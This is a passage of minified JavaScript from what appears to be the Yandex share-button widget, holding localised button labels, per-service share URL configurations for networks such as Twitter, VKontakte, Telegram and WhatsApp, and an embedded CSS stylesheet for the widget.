köçürüldü",otherServices:"Digər",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messencerə göndərmək"},be:{shareButton:"Падзяліцца",copyLink:"Cпасылка",linkCopied:"Спасылка скапіявана",otherServices:"Іншыя",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Адправіць у Яндекс.Мэсэнджар"},en:{shareButton:"Share",copyLink:"Copy link",linkCopied:"Link copied",otherServices:"Other",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Send to Yandex.Messenger"},hy:{shareButton:"Կիսվել",copyLink:"Հղում",linkCopied:"Հղումը պատճենվել է",otherServices:"Այլ",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Ուղարկել Yandex.Messenger-ին"},ka:{shareButton:"გაზიარება",copyLink:"ბმული",linkCopied:"Ბმული დაკოპირებულია",otherServices:"სხვა",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messenger-ში გაგზავნა"},kk:{shareButton:"Бөлісу",copyLink:"Сілтеме",linkCopied:"Сілтеме көшірілді",otherServices:"Басқа",pressToCopy:"Көшіру үшін ctrl+С және enter-ды басыңыз",sendToMessenger:"Яндекс.Мессенджерге жіберу"},ro:{shareButton:"Distribuie",copyLink:"Link",linkCopied:"Link copiat",otherServices:"Altele",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Send to Yandex.Messenger"},ru:{shareButton:"Поделиться",copyLink:"Скопировать ссылку",linkCopied:"Ссылка скопирована",otherServices:"Другие",pressToCopy:"Чтобы скопировать, нажмите ctrl+С и enter",sendToMessenger:"Отправить в Яндекс.Мессенджер"},tr:{shareButton:"Paylaş",copyLink:"Bağlantı",linkCopied:"Bağlantı kopyalandı",otherServices:"Diğer",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Yandex.Messenger'a gönder"},tt:{shareButton:"Уртаклашу",copyLink:"Сылтама",linkCopied:"Сылтама күчереп алынды",otherServices:"Башкалар",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Яндекс.Мессенджерга җибәрү"},uk:{shareButton:"Поділитися",copyLink:"Посилання",linkCopied:"Посилання скопійовано",otherServices:"Інші",pressToCopy:"Press ctrl+C and Enter to copy",sendToMessenger:"Надіслати в Яндекс.Месенджер"},uz:{shareButton:"Ulashish",copyLink:"Havoladan nusxa olish",linkCopied:"Havola nusxalandi",otherServices:"Boshqalar",pressToCopy:"Nusxa olish uchun ctrl+С va enter tugmalarini bosing",sendToMessenger:"Yandex.Messengerga yuborish"}},content:{template:"default",description:"",image:"",title:window.document.title,url:window.location.href},contentByService:{},asPopup:!1}};t["default"]=o},function(e,t,n){var o={"./blogger.js":24,"./delicious.js":25,"./digg.js":26,"./evernote.js":27,"./linkedin.js":28,"./lj.js":29,"./messenger.js":30,"./moimir.js":31,"./odnoklassniki.js":32,"./pinterest.js":33,"./pocket.js":34,"./qzone.js":35,"./reddit.js":36,"./renren.js":37,"./sinaWeibo.js":38,"./skype.js":39,"./surfingbird.js":40,"./telegram.js":41,"./tencentWeibo.js":42,"./tumblr.js":43,"./twitter.js":44,"./viber.js":45,"./vkontakte.js":46,"./whatsapp.js":47};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(o,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return o[e]}r.keys=function(){return Object.keys(o)},r.resolve=a,e.exports=r,r.id=23},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.blogger.com/blog-this.g",params:{t:"description",u:"url",n:"title"}}}},popupDimensions:[800,320],i18n:{az:"Blogger",be:"Blogger",en:"Blogger",hy:"Blogger",ka:"Blogger",kk:"Blogger",ro:"Blogger",ru:"Blogger",tr:"Blogger",tt:"Blogger",uk:"Blogger",uz:"Blogger"},color:"#fb8f3d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.delicious.com/save?v=5&noui&jump=close",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Delicious",be:"Delicious",en:"Delicious",hy:"Delicious",ka:"Delicious",kk:"Delicious",ro:"Delicious",ru:"Delicious",tr:"Delicious",tt:"Delicious",uk:"Delicious",uz:"Delicious"},color:"#31a9ff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://digg.com/submit",params:{url:"url",title:"title",bodytext:"description"}}}},popupDimensions:[800,520],i18n:{az:"Digg",be:"Digg",en:"Digg",hy:"Digg",ka:"Digg",kk:"Digg",ro:"Digg",ru:"Digg",tr:"Digg",tt:"Digg",uk:"Digg",uz:"Digg"},color:"#000"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.evernote.com/clip.action",params:{title:"title",body:"description",url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Evernote",be:"Evernote",en:"Evernote",hy:"Evernote",ka:"Evernote",kk:"Evernote",ro:"Evernote",ru:"Evernote",tr:"Evernote",tt:"Evernote",uk:"Evernote",uz:"Evernote"},color:"#24d666"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.linkedin.com/shareArticle?mini=true",params:{url:"url",title:"title",summary:"description"}}}},popupDimensions:[800,520],i18n:{az:"LinkedIn",be:"LinkedIn",en:"LinkedIn",hy:"LinkedIn",ka:"LinkedIn",kk:"LinkedIn",ro:"LinkedIn",ru:"LinkedIn",tr:"LinkedIn",tt:"LinkedIn",uk:"LinkedIn",uz:"LinkedIn"},color:"#0083be"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.livejournal.com/update.bml",params:{subject:"title",event:{options:["url","description"],separator:"\n"}}}}},popupDimensions:[800,520],i18n:{az:"LiveJournal",be:"LiveJournal",en:"LiveJournal",hy:"LiveJournal",ka:"LiveJournal",kk:"LiveJournal",ro:"LiveJournal",ru:"LiveJournal",tr:"LiveJournal",tt:"LiveJournal",uk:"LiveJournal",uz:"LiveJournal"},color:"#0d425a"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://yandex.ru/chat",restUrl:"#/forward",params:{text:{options:["title","url"],separator:"\n"}}}}},i18n:{az:"Я.Мессенджер",be:"Я.Мессенджер",en:"Yandex.Messenger",hy:"Yandex.Messenger",ka:"Yandex.Messenger",kk:"Я.Мессенджер",ro:"Yandex.Messenger",ru:"Я.Мессенджер",tr:"Yandex.Messenger",tt:"Я.Мессенджер",uk:"Yandex.Messenger",uz:"Yandex.Messenger"},color:"#03CECE"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://connect.mail.ru/share",params:{url:"url",title:"title",description:"description"}}}},popupDimensions:[560,400],i18n:{az:"Moy Mir",be:"Мой Мир",en:"Moi Mir",hy:"Moi Mir",ka:"Moi Mir",kk:"Мой Мир",ro:"Moi Mir",ru:"Мой Мир",tr:"Moi Mir",tt:"Мой Мир",uk:"Мой Мир",uz:"Moy Mir"},color:"#168de2"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://connect.ok.ru/offer",params:{url:"url",title:"title",description:"description",imageUrl:"image"}}}},popupDimensions:[800,520],i18n:{az:"Odnoklassniki",be:"Одноклассники",en:"Odnoklassniki",hy:"Odnoklassniki",ka:"Odnoklasniki",kk:"Одноклассники",ro:"Odnoklassniki",ru:"Одноклассники",tr:"Odnoklasniki",tt:"Одноклассники",uk:"Однокласники",uz:"Odnoklassniki"},color:"#f70"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://pinterest.com/pin/create/button/",params:{url:"url",media:"image",description:"title"}}}},linkAttrs:{"data-pin-do":"none"},popupDimensions:[800,520],i18n:{az:"Pinterest",be:"Pinterest",en:"Pinterest",hy:"Pinterest",ka:"Pinterest",kk:"Pinterest",ro:"Pinterest",ru:"Pinterest",tr:"Pinterest",tt:"Pinterest",uk:"Pinterest",uz:"Pinterest"},color:"#c20724"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://getpocket.com/save",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Pocket",be:"Pocket",en:"Pocket",hy:"Pocket",ka:"Pocket",kk:"Pocket",ro:"Pocket",ru:"Pocket",tr:"Pocket",tt:"Pocket",uk:"Pocket",uz:"Pocket"},color:"#ee4056"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey",params:{url:"url",title:"title",pics:"image"}}}},popupDimensions:[800,520],i18n:{az:"Qzone",be:"Qzone",en:"Qzone",hy:"Qzone",ka:"Qzone",kk:"Qzone",ro:"Qzone",ru:"Qzone",tr:"Qzone",tt:"Qzone",uk:"Qzone",uz:"Qzone"},color:"#f5b53c"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.reddit.com/submit",params:{url:"url",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"reddit",be:"reddit",en:"reddit",hy:"reddit",ka:"reddit",kk:"reddit",ro:"reddit",ru:"reddit",tr:"reddit",tt:"reddit",uk:"reddit",uz:"reddit"},color:"#ff4500"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://widget.renren.com/dialog/share",params:{resourceUrl:"url",srcUrl:"url",title:"title",pic:"image",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Renren",be:"Renren",en:"Renren",hy:"Renren",ka:"Renren",kk:"Renren",ro:"Renren",ru:"Renren",tr:"Renren",tt:"Renren",uk:"Renren",uz:"Renren"},color:"#1760a7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://service.weibo.com/share/share.php?type=3",params:{url:"url",pic:"image",title:"title"}}}},popupDimensions:[800,520],i18n:{az:"Sina Weibo",be:"Sina Weibo",en:"Sina Weibo",hy:"Sina Weibo",ka:"Sina Weibo",kk:"Sina Weibo",ro:"Sina Weibo",ru:"Sina Weibo",tr:"Sina Weibo",tt:"Sina Weibo",uk:"Sina Weibo",uz:"Sina Weibo"},color:"#c53220"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://web.skype.com/share",params:{url:"url"}}}},popupDimensions:[800,520],i18n:{az:"Skype",be:"Skype",en:"Skype",hy:"Skype",ka:"Skype",kk:"Skype",ro:"Skype",ru:"Skype",tr:"Skype",tt:"Skype",uk:"Skype",uz:"Skype"},color:"#00aff0"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://surfingbird.ru/share",params:{url:"url",title:"title",desc:"description"}}}},popupDimensions:[500,170],i18n:{az:"Surfingbird",be:"Surfingbird",en:"Surfingbird",hy:"Surfingbird",ka:"Surfingbird",kk:"Surfingbird",ro:"Surfingbird",ru:"Surfingbird",tr:"Surfingbird",tt:"Surfingbird",uk:"Surfingbird",uz:"Surfingbird"},color:"#30baff"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://t.me/share/url",params:{url:"url",text:"title"}}}},popupDimensions:[800,520],i18n:{az:"Telegram",be:"Telegram",en:"Telegram",hy:"Telegram",ka:"Telegram",kk:"Telegram",ro:"Telegram",ru:"Telegram",tr:"Telegram",tt:"Telegram",uk:"Telegram",uz:"Telegram"},color:"#64a9dc"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"http://share.v.t.qq.com/index.php?c=share&a=index",params:{url:"url",title:"title",pic:"image"}}}},popupDimensions:[800,520],i18n:{az:"Tencent Weibo",be:"Tencent Weibo",en:"Tencent Weibo",hy:"Tencent Weibo",ka:"Tencent Weibo",kk:"Tencent Weibo",ro:"Tencent Weibo",ru:"Tencent Weibo",tr:"Tencent Weibo",tt:"Tencent Weibo",uk:"Tencent Weibo",uz:"Tencent Weibo"},color:"#53a9d7"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://www.tumblr.com/share/link",params:{url:"url",description:"description"}}}},popupDimensions:[800,520],i18n:{az:"Tumblr",be:"Tumblr",en:"Tumblr",hy:"Tumblr",ka:"Tumblr",kk:"Tumblr",ro:"Tumblr",ru:"Tumblr",tr:"Tumblr",tt:"Tumblr",uk:"Tumblr",uz:"Tumblr"},color:"#547093"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://twitter.com/intent/tweet",params:{text:"title",url:"url",hashtags:"hashtags",via:"via"}}}},contentOptions:{hashtags:"",via:""},popupDimensions:[550,420],i18n:{az:"Twitter",be:"Twitter",en:"Twitter",hy:"Twitter",ka:"Twitter",kk:"Twitter",ro:"Twitter",ru:"Twitter",tr:"Twitter",tt:"Twitter",uk:"Twitter",uz:"Twitter"},color:"#00aced"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"viber://forward",params:{text:{options:["title","url"],separator:" "}}}}},popupDimensions:[800,520],i18n:{az:"Viber",be:"Viber",en:"Viber",hy:"Viber",ka:"Viber",kk:"Viber",ro:"Viber",ru:"Viber",tr:"Viber",tt:"Viber",uk:"Viber",uz:"Viber"},color:"#7b519d"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://vk.com/share.php",params:{url:"url",title:"title",description:"description",image:"image"}}}},popupDimensions:[550,420],i18n:{az:"VKontakte",be:"ВКонтакте",en:"VKontakte",hy:"VKontakte",ka:"VKontakte",kk:"ВКонтакте",ro:"VKontakte",ru:"ВКонтакте",tr:"VKontakte",tt:"ВКонтакте",uk:"ВКонтакті",uz:"VKontakte"},color:"#07f"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={config:{shareUrl:{"default":{baseUrl:"https://api.whatsapp.com/send",params:{text:{options:["title","url"],separator:" "}}}}},popupDimensions:[800,520],i18n:{az:"WhatsApp",be:"WhatsApp",en:"WhatsApp",hy:"WhatsApp",ka:"WhatsApp",kk:"WhatsApp",ro:"WhatsApp",ru:"WhatsApp",tr:"WhatsApp",tt:"WhatsApp",uk:"WhatsApp",uz:"WhatsApp"},color:"#65bc54"}},function(e,t,n){"use strict";n.r(t),t["default"]=".ya-share2,\n.ya-share2 * {\n  line-height: normal;\n}\n.ya-share2 :link:hover,\n.ya-share2 :visited:hover {\n  color: #000 !important;\n}\n.ya-share2 input {\n  color: inherit;\n  font: inherit;\n  margin: 0;\n  line-height: normal;\n}\n.ya-share2__messenger-frame {\n  display: none;\n}\n.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,\n.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {\n  background-color: #000;\n}\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__badge,\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__mobile-popup-badge {\n  background-color: #fff;\n}\n.ya-share2__container.ya-share2__container_color-scheme_whiteblack .ya-share2__popup-body .ya-share2__mobile-popup-badge {\n  background-color: #f2f2f2;\n}\n.ya-share2__container_shape_round .ya-share2__badge {\n  border-radius: 50px;\n}\n.ya-share2__container_shape_round .ya-share2__icon {\n  background-position: center;\n}\n.ya-share2__container_size_l {\n  font-size: 20px;\n}\n.ya-share2__container_size_l .ya-share2__badge .ya-share2__icon {\n  height: 48px;\n  width: 48px;\n  background-size: 48px 48px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_l .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 40px 40px;\n}\n.ya-share2__container_size_l .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_l .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 32px 32px;\n}\n.ya-share2__container_size_l .ya-share2__title {\n  line-height: 48px;\n}\n.ya-share2__container_size_l .ya-share2__badge + .ya-share2__title {\n  margin-left: 16px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 16px;\n  box-shadow: 0px 16px 48px rgba(0,0,0,0.18), 0px 0px 8px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_l.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 16px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 8px;\n}\n.ya-share2__container_size_l .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_l.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 8px;\n}\n.ya-share2__container_size_l .ya-share2__popup_direction_bottom {\n  top: 56px;\n}\n.ya-share2__container_size_l .ya-share2__popup_direction_top {\n  bottom: 56px;\n}\n.ya-share2__container_size_l.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 72px;\n}\n.ya-share2__container_size_l.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 72px;\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  padding: 8px 32px 8px 16px;\n  font-size: 22px;\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 8px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_l .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__container_size_l .ya-share2__messenger-contacts {\n  margin-bottom: 12px;\n}\n.ya-share2__container_size_l .ya-share2__messenger-contacts::before {\n  width: 16px;\n  height: 16px;\n  bottom: -7px;\n  left: 32px;\n}\n.ya-share2__container_size_m {\n  font-size: 13px;\n}\n.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n  background-size: 24px 24px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 20px 20px;\n}\n.ya-share2__container_size_m .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_m .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 16px 16px;\n}\n.ya-share2__container_size_m .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__container_size_m .ya-share2__badge + .ya-share2__title {\n  margin-left: 10px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 8px;\n  box-shadow: 0px 8px 24px rgba(0,0,0,0.18), 0px 0px 4px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_m.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_m.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 8px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_bottom {\n  top: 28px;\n}\n.ya-share2__container_size_m .ya-share2__popup_direction_top {\n  bottom: 28px;\n}\n.ya-share2__container_size_m.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 36px;\n}\n.ya-share2__container_size_m.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 36px;\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  padding: 4px 16px 4px 8px;\n  font-size: 15px;\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 4px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 2px;\n}\n.ya-share2__container_size_m .ya-share2__messenger-contacts {\n  margin-bottom: 6px;\n}\n.ya-share2__container_size_m .ya-share2__messenger-contacts::before {\n  width: 10px;\n  height: 10px;\n  bottom: -4px;\n  left: 15px;\n}\n.ya-share2__container_size_s {\n  font-size: 12px;\n}\n.ya-share2__container_size_s .ya-share2__badge .ya-share2__icon {\n  height: 18px;\n  width: 18px;\n  background-size: 18px 18px;\n}\n.ya-share2__container_shape_round.ya-share2__container_size_s .ya-share2__badge .ya-share2__icon:not(.ya-share2__icon_messenger-contact):not(.ya-share2__icon_more):not(.ya-share2__icon_copy) {\n  background-size: 16px 16px;\n}\n.ya-share2__container_size_s .ya-share2__item_copy .ya-share2__icon_copy,\n.ya-share2__container_size_s .ya-share2__item_more .ya-share2__icon_more {\n  background-size: 12px 12px;\n}\n.ya-share2__container_size_s .ya-share2__title {\n  line-height: 18px;\n}\n.ya-share2__container_size_s .ya-share2__badge + .ya-share2__title {\n  margin-left: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) {\n  border-radius: 6px;\n  box-shadow: 0px 6px 18px rgba(0,0,0,0.18), 0px 0px 3px rgba(0,0,0,0.1);\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) .ya-share2__item,\n.ya-share2__container_size_s.ya-share2__container_as-popup .ya-share2__item {\n  padding: 2px 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:not(:empty),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :first-child:not(:empty),\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :first-child:empty + :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-top: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup:not(.ya-share2__popup_mobile) > :last-child:not(:empty):not(.ya-share2__copied-tooltip),\n.ya-share2__container_size_s.ya-share2__container_as-popup > :last-child:not(:empty):not(.ya-share2__copied-tooltip) {\n  padding-bottom: 6px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_bottom {\n  top: 21px;\n}\n.ya-share2__container_size_s .ya-share2__popup_direction_top {\n  bottom: 21px;\n}\n.ya-share2__container_size_s.ya-share2__container_alone .ya-share2__popup_direction_bottom,\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_bottom {\n  top: 27px;\n}\n.ya-share2__container_size_s.ya-share2__container_alone .ya-share2__popup_direction_top,\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__popup_direction_top {\n  bottom: 27px;\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more {\n  padding: 3px 12px 3px 6px;\n  font-size: 14px;\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {\n  padding: 3px;\n  border: none;\n  background: rgba(0,0,0,0.07);\n}\n.ya-share2__container_size_s .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more .ya-share2__title {\n  margin-left: 1px;\n}\n.ya-share2__container_size_s .ya-share2__messenger-contacts {\n  margin-bottom: 4.5px;\n}\n.ya-share2__container_size_s .ya-share2__messenger-contacts::before {\n  width: 8px;\n  height: 8px;\n  bottom: -3px;\n  left: 11px;\n}\n.ya-share2__container_mobile .ya-share2__icon {\n  background-position: center;\n  background-repeat: no-repeat;\n}\n.ya-share2__container_mobile.ya-share2__container_size_l .ya-share2__icon {\n  height: 56px;\n  width: 56px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_l .ya-share2__title {\n  line-height: 56px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_m .ya-share2__icon {\n  height: 32px;\n  width: 32px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_m .ya-share2__title {\n  line-height: 32px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_s .ya-share2__icon {\n  height: 24px;\n  width: 24px;\n}\n.ya-share2__container_mobile.ya-share2__container_size_s .ya-share2__title {\n  line-height: 24px;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal {\n  margin-top: -2px;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item {\n  display: inline-block;\n  vertical-align: top;\n  padding: 0;\n  margin: 2px 4px 0 0;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item:last-child {\n  margin-right: 0;\n}\n.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item > .ya-share2__link > .ya-share2__title {\n  display: none;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item {\n  display: block;\n  margin: 4px 0;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item:first-child {\n  margin-top: 0;\n}\n.ya-share2__list.ya-share2__list_direction_vertical > .ya-share2__item:last-child {\n  margin-bottom: 0;\n}\n.ya-share2__popup {\n  position: absolute;\n  display: none;\n  z-index: 9999;\n  background-color: #fff;\n}\n.ya-share2__popup_visible {\n  display: block;\n}\n.ya-share2__popup_direction_auto {\n  visibility: hidden;\n}\n.ya-share2__popup_direction_bottom,\n.ya-share2__popup_direction_top {\n  visibility: visible;\n}\n.ya-share2__popup_list-direction_horizontal {\n  right: 0;\n}\n.ya-share2__popup_list-direction_vertical {\n  left: 0;\n}\n.ya-share2__popup_x-direction_left {\n  right: 0;\n  left: auto;\n}\n.ya-share2__popup_x-direction_right {\n  left: 0;\n  right: auto;\n}\n.ya-share2__popup,\n.ya-share2__container_as-popup {\n  text-align: left;\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item {\n  margin: 0;\n}\n.ya-share2__popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__list .ya-share2__item:hover,\n.ya-share2__container_as-popup .ya-share2__messenger-contacts-list_desktop .ya-share2__item:hover,\n.ya-share2__popup 